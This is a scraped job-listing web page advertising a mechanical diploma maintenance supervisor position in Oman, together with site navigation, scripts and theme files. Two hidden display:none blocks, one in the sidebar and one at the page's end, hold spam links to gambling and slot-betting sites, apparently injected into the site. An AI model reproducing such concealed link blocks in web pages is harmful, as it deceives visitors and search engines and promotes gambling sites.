	<li id="menu-item-11088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11088"><a href="https://jobgulf.in/asmacs-gulf-job-vacancy-asmacs-recruitment-group/">Asmacs Group</a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://jobgulf.in/golden-manpower-consultants-latest-gulf-job-openings/">Golden Manpower Consultants</a></li>
</ul>
</li>
<li id="menu-item-7491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7491"><a href="#">News Paper PDF</a>
<ul class="sub-menu">
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://jobgulf.in/page-assignment-abroad-times-today/">Assignment Abroad Times</a></li>
	<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://jobgulf.in/category/malayala-classified/">Malayala Classified</a></li>
	<li id="menu-item-11341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11341"><a href="https://jobgulf.in/gulfwalkin-gulf-walkin-interview-today/">Gulfwalkin</a></li>
</ul>
</li>
<li id="menu-item-8635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8635"><a href="#">Free Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-6413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Qatar Free Jobs</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="https://jobgulf.in/bahrain-jobs-linkedin-free-online-recruitment/">Bahrain Free Jobs</a></li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">

<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
											
 <div class="blog-wrap">
    <div class="image-part mb-25">
             </div>
    <div class="content-part p-0">
         <div class="category-name"> <a href="https://jobgulf.in/category/jobs-in-oman/" rel="category tag">Oman</a></div>         <h3 class="heading-title mb-20">Diploma jobs in Oman | STP/WTP Maintainance supervisor</h3>
        <ul class="blog-meta mb-20">
                                    <li><i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://jobgulf.in/diploma-jobs-in-oman/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-12T14:00:41+05:30">September 12, 2020</time></a></span></li>        </ul>                                
        <div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!---Whatsapp group --->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
   <style>
        .group-card {
            margin-bottom: 20px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;
        }
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;
        }
        .telegram-card {
            animation: telegram-border-animation 1s infinite;
        }
        .instagram-card {
            animation: instagram-border-animation 1s infinite;
        }
        @keyframes whatsapp-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #25d366;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes telegram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #004F7A;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes instagram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #E1306C;
            }
            100% {
                border-color: transparent;
            }
        }
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;
        }
        .seoquake-nofollow i {
            margin-right: 5px;
        }
        .whatsapp-card .seoquake-nofollow {
            background: #25d366;
        }
        .telegram-card .seoquake-nofollow {
            background: #004F7A;
        }
        .instagram-card .seoquake-nofollow {
            background: #E1306C;
        }
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }
    </style>
    <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">WhatsApp Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Join Now
        </a>
    </div>
    <div class="group-card telegram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-telegram"
                style="font-size:24px;color:#004F7A;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Telegram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://telegram.me/gulfrojgaarofficial" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-telegram"></i> Join Now
        </a>
    </div>
    <div class="group-card instagram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-instagram"
                style="font-size:24px;color:#E1306C;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Instagram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://www.instagram.com/gulfrojgaar/" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-instagram"></i> Join Now
        </a>
    </div></div>
<p>Diploma jobs in Oman | STP/WTP Maintainance supervisor. Interested candidates send your Cv &amp; all document to &#8211; thanigaivel.k@voltechgroup.com.</p>
<p><strong>Job Position: </strong>STP/WTP Maintainance supervisor</p>
<p>Requirement: Knowledge in the SCADA systems and monitoring the operations and maintain the maximum output without any failures. Experience in maintenance and overhauling of vacuum pumps, blowers, instruments, etc.</p>
<p><b>Qualification: </b>Diploma in Mechanical with min 4 years of experience.</p>
<p><strong>Job Location: </strong><a href="https://jobgulf.in/assignment-abroad-jobs/">Oman</a></p>
<p><strong>Consultancy:</strong> Voltech Hr Services</p>
<p><strong>Email:</strong> <a href="mailto:thanigaivel.k@voltechgroup.com" rel="nofollow">thanigaivel.k@voltechgroup.com</a></p>
<p><strong>Contact:</strong> +91- 8939837028</p>
<h3><a href="https://jobgulf.in/gulf-jobs-jamshedpur/">More Diploma jobs</a></h3>
<!-- CONTENT END 1 -->

        
                    <div class="post-tags">
                <a href="#">Tags: <a href="https://jobgulf.in/tag/diploma-jobs/" rel="tag">Diploma jobs</a> <a href="https://jobgulf.in/tag/diploma-jobs-in-oman-stp-wtp-maintainance-supervisor/" rel="tag">Diploma jobs in Oman | STP/WTP Maintainance supervisor</a> <a href="https://jobgulf.in/tag/job-requirement-in-oman/" rel="tag">Job requirement in Oman</a><br /></a>
            </div>
             
        
        <div class="post-navigation mt-4">
                    <a href="https://jobgulf.in/assignment-abroad-times-jharkhand/" class="blog-prev">
                <i class="fa fa-angle-double-left"></i> Previous Post             </a>
         
                    <a href="https://jobgulf.in/overseas-jobs-2/" class="blog-next">
                Next Post                <i class="fa fa-angle-double-right"></i> 
            </a>
            </div>
    </div>
</div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diploma-jobs-in-oman/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jobgulf.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						
					<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!---Whatsapp group --->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
   <style>
        .group-card {
            margin-bottom: 20px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;
        }
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;
        }
        .telegram-card {
            animation: telegram-border-animation 1s infinite;
        }
        .instagram-card {
            animation: instagram-border-animation 1s infinite;
        }
        @keyframes whatsapp-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #25d366;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes telegram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #004F7A;
            }
            100% {
                border-color: transparent;
            }
        }
        @keyframes instagram-border-animation {
            0% {
                border-color: transparent;
            }
            50% {
                border-color: #E1306C;
            }
            100% {
                border-color: transparent;
            }
        }
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;
        }
        .seoquake-nofollow i {
            margin-right: 5px;
        }
        .whatsapp-card .seoquake-nofollow {
            background: #25d366;
        }
        .telegram-card .seoquake-nofollow {
            background: #004F7A;
        }
        .instagram-card .seoquake-nofollow {
            background: #E1306C;
        }
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }
    </style>
    <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">WhatsApp Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Join Now
        </a>
    </div>
    <div class="group-card telegram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-telegram"
                style="font-size:24px;color:#004F7A;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Telegram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://telegram.me/gulfrojgaarofficial" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-telegram"></i> Join Now
        </a>
    </div>
    <div class="group-card instagram-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-instagram"
                style="font-size:24px;color:#E1306C;"></i>
            <span style="font-weight: bold; margin-left: 10px; font-size: 0.9rem !important;">Instagram Group</span>
        </span>
        <a class="seoquake-nofollow" href="https://www.instagram.com/gulfrojgaar/" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-instagram"></i> Join Now
        </a>
    </div></div>
				</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	
		<div id="recent-posts-2" class="widget sidebar-post sidebar widget_recent_entries">
		<div class="sidebar-title"><h3 class="title mb-20">Latest Gulf Job Vacancy</h3></div>
		<ul>
											<li>
					<a href="https://jobgulf.in/career-opportunity-in-qatar-oil-gas-industry/">Career Opportunity in Qatar – Oil &amp; Gas Industry</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-shutdown-project-abu-dhabi/">Gulf Jobs &#8211; Hiring for Shutdown Project – Abu Dhabi</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-jobs-hiring-for-delta-corporation-in-qatar/">Gulf Jobs &#8211; Hiring for Delta Corporation in Qatar</a>
									</li>
											<li>
					<a href="https://jobgulf.in/jobs-for-lead-workers-in-qatar-shutdown/">Jobs for Lead Workers in Qatar (Shutdown)</a>
									</li>
											<li>
					<a href="https://jobgulf.in/exciting-job-opportunities-in-saudi-arabia-long-term-project/">Exciting Job Opportunities in Saudi Arabia – Long-Term Project</a>
									</li>
											<li>
					<a href="https://jobgulf.in/khansaheb-company-dubai-jobs-walk-in-interview/">Khansaheb Company Dubai Jobs | Walk-in Interview</a>
									</li>
											<li>
					<a href="https://jobgulf.in/tornado-group-abu-dhabi-jobs-apply/">Tornado Group Abu Dhabi Jobs &#8211; Apply</a>
									</li>
											<li>
					<a href="https://jobgulf.in/gulf-times-classified-qatar-classified-jobs/">Gulf times classified | Qatar living jobs &#8211; 100+ free jobs</a>
									</li>
					</ul>

		</div><div id="text-14" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf Job Interviews</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/tag/mumbai-interview/" target="_blank" rel="noopener">Mumbai</a></li>
<li><a href="https://jobgulf.in/tag/chennai-interview/" target="_blank" rel="noopener">Chennai</a></li>
<li><a href="https://jobgulf.in/tag/delhi-interview/" target="_blank" rel="noopener">New Delh</a>i</li>
<li><a href="https://jobgulf.in/tag/jamshedpur-interview/" target="_blank" rel="noopener">Jamshedpur</a></li>
<li>Kochi</li>
<li>Trichy</li>
<li>Banglore</li>
</ul>
</div>
		</div><div id="text-15" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Gulf jobs for Indian</h3></div>			<div class="textwidget"><ul>
<li><a href="https://jobgulf.in/jobs-in-saudi-arabia-for-indian/">Jobs in Saudi Arabia for Indian</a></li>
<li><a href="https://jobgulf.in/jobs-in-kuwait-for-indian/">Jobs in Kuwait for Indian</a></li>
<div style="display: none;">
<p><a href="https://www.saludmentalloscabos.com/">https://www.saludmentalloscabos.com/</a></p>
<p><a href="https://www.elcorralalma.com/">https://www.elcorralalma.com/</a></p>
<p><a href="https://jurnal.ddhospitalazamgarh.org/">https://jurnal.ddhospitalazamgarh.org/</a></p>
<p><a href="https://jagermeistervietnam.com/">https://jagermeistervietnam.com/</a></p>
<p><a href="https://foundrycg.com/">https://foundrycg.com/</a></p>
<p><a href="https://xnxppersonalitytype.com/">https://xnxppersonalitytype.com/</a></p>
<p><a href="https://bukitmutiaraguci.com/">https://bukitmutiaraguci.com/</a></p>
<p><a href="https://www.t-rakitan.com/">https://www.t-rakitan.com/</a></p>
<p><a href="https://linkmnctoto.com/">mnctoto link</a></p>
<p><a href="https://ketoxplode-kaufen.com/">mnctoto</a></p>
<p><a href="https://familydentalcaresl.com/">mnctoto login</a></p>
<p><a href="https://russellintlschool.com/">pgatoto</a></p>
<p><a href="https://www.fatcatslg.com/about-us">pgatoto link</a></p>
<p><a href="https://litroux-dk.com/">slot bet 200</a></p>
<p><a href="https://kidstransportationservice.net/">situs taruhan bola</a></p>
<p><a href="https://marigoldcookingcollective.com/">slot gacor</a></p>
<p><a href="https://www.arsolutionsrls.com/">toto macau</a></p>
<p><a href="https://www.russianmassagespa.net/">slot 4d</a></p>
</div>
</ul>
</div>
		</div><div id="text-17" class="widget sidebar-post sidebar widget_text"><div class="sidebar-title"><h3 class="title mb-20">Download App</h3></div>			<div class="textwidget"><p><a href="https://play.google.com/store/apps/details?id=com.iad.jobgulf&amp;hl=en_IN&amp;gl=US" target="_blank" rel="noopener"><img decoding="async" class="size-medium wp-image-34721 aligncenter" src="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp" alt="Gulf Jobs App" width="300" height="89" srcset="https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-300x89.webp 300w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1024x304.webp 1024w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-768x228.webp 768w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-1536x455.webp 1536w, https://jobgulf.in/wp-content/uploads/2025/05/Google_Play_Store_badge_EN.svg_-2048x607.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div></aside> 
						
					</div>
							</div> 
		</div> 
</section>


	

</div><!-- #content -->

<footer class="footer-section">
                    <div class="container">
                <div class="footer-top">
                    <div class="row clearfix">
                        <div class="widget_nav_menu footer-widget col-md-3 col-sm-6 col-xs-12"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9970"><a href="https://jobgulf.in/about-us/">About us</a></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971"><a href="https://jobgulf.in/contact-us/">Contact Us</a></li>
<li id="menu-item-21369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21369"><a href="https://jobgulf.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://jobgulf.in/job-gulf-privacy-policy/">job gulf Privacy Policy</a></li>
<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://jobgulf.in/job-gulf-faqs/">Job Gulf FAQs</a></li>
</ul></div></div>                        
                    </div>
                </div>
            </div>
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://jobgulf.in/">Gulf jobs | Assignment Abroad Times</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Developed by Spydiweb.com                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="flBtn  flBtn-position-br flBtn-shape-circle flBtn-size-medium -shadow" id="floatBtn-1"><a href="https://whatsapp.com/channel/0029VamdGFT1CYoXfn8Z812h" target="_self" data-role="main" class=" flBtn-label" data-tooltip="Join WhatsApp"><i class="notranslate fab fa-square-whatsapp"></i></a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="floating-button-js-before">
var FloatingButton_1 = {"element":"floatBtn-1","pageId":1269}
//# sourceURL=floating-button-js-before
</script>
<script src="https://jobgulf.in/wp-content/plugins/floating-button/public/assets/js/script.min.js?ver=7.0.1" id="floating-button-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://jobgulf.in/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script src="https://jobgulf.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jobgulf.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jobgulf.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Timer Javascript code using in footer -->

<script>
        var posttitle = document.querySelector(".entry-title");
        var dlink= document.querySelector(".download");
        localStorage.setItem("Download Link", dlink.ping)
       localStorage.setItem("Post Name", posttitle .innerHTML)
</script>




<div style="display: none;">
<p><a href="https://linkantara4d.org/">antara4d</a></p>
<p><a href="https://pentictonbuffet.com/">rans4d</a></p>
<p><a href="https://lalupitatulsa.com/">https://lalupitatulsa.com/</a></p>
<p><a href="https://visitsoonvalley.com/">https://visitsoonvalley.com/</a></p>
<p><a href="https://www.arsolutionsrls.com/">mnctoto</a></p>
<p><a href="https://aventureloc.com/tarifs">pgatoto</a></p>

<p><a href="https://www.rivercitydriving.com/online-class.html">https://www.rivercitydriving.com/online-class.html</a></p>
<p><a href="https://www.simsshospital.com/">https://www.simsshospital.com/</a></p>
<p><a href="https://swallowtrainingandtransport.com/who-we-are">https://swallowtrainingandtransport.com/who-we-are</a></p>
<p><a href="https://www.erialconcreteco.com/contact">https://www.erialconcreteco.com/contact</a></p>
<p><a href="https://wearebanned.com/contacte">https://wearebanned.com/contacte</a></p>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C3waLOV7IZmsgVN9_yoQGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768418361502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobgulf.in/wp-content/themes/magcity-blog/style.css?ver=1.0.2
body_size: 156
content:
/*
Theme Name: Magcity Blog
Theme URI: 
Author: Ditya Themes
Author URI: https://profiles.wordpress.org/dityathemes/
Description: Magcity blog is a clean, modern, elegant and fully responsive WordPress Theme. You can use it for your blog, News, Magazine, business, portfolio, fashion, fitness, GYM, Travels or any type of site and also support for woocommerce.
Version: 1.4
Requires at least: 5.4
Tested up to: 6.8 
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: magcity-blog
Template: magcity
Tags: portfolio, blog, right-sidebar, featured-images, custom-logo, custom-menu, footer-widgets, threaded-comments, translation-ready, e-commerce, left-sidebar, wide-blocks

Magcity Blog WordPress Theme, Copyright 2025, Ditya Themes
Magcity Blog is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/ 

--- FILE ---
content_type: application/x-javascript
request_url: https://jobgulf.in/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2
body_size: 755
content:
   // When the user clicks on the button, scroll to the top of the document
            function magcityTopFunction(){
              document.body.scrollTop = 0; // For Safari
              document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
            }
          jQuery(document).ready(function(){
            mybutton = document.getElementById("goToTopBtn");
            
            if(mybutton){

                // When the user scrolls down 20px from the top of the document, show the button
                window.onscroll = function() {scrollFunction()};

            
                function scrollFunction() {
                    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                        mybutton.style.display = "block";
                    } else {
                        mybutton.style.display = "none";
                  }
                }
            }

  });

accessmagcity();
function accessmagcity() {
jQuery( document ).on( 'keydown', function( e ) {
    if ( jQuery( window ).width() > 992 ) {
        return;
    }
    var activeElement = document.activeElement;
    var menuItems = jQuery( '#top .menu-item > a' );
    var firstEl = jQuery( '.menu-toggle' );
    var lastEl = menuItems[ menuItems.length - 1 ];
    var tabKey = event.keyCode === 9;
    var shiftKey = event.shiftKey;
    if ( ! shiftKey && tabKey && lastEl === activeElement ) {
        event.preventDefault();
        firstEl.focus();
    }
} );
}


    jQuery(window).on('scroll', function() {
        if (jQuery(this).scrollTop() >150){  
            jQuery('.header-menu').addClass("sticky-nav");
        }
        else{
            jQuery('.header-menu').removeClass("sticky-nav");
        }
    });

    jQuery(document).ready(function($) {
        //main navigation
    //main navigation
    $('.main-navigation ul li.menu-item-has-children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    $('.main-navigation ul li.page_item_has_children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    
    $('.main-navigation ul li button.submenu-toggle').on('click', function () {
